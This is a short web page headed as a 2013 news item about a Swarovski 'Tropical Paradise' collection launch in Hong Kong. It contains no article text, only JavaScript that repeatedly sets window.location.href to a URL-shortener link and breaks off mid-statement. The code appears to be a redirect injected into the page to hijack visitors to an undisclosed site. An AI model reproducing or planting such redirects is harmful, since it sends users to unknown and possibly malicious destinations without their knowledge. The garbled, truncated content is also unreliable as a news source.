
Swarovski Launches Tropical Paradise Collection In
Hong Kong
March 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...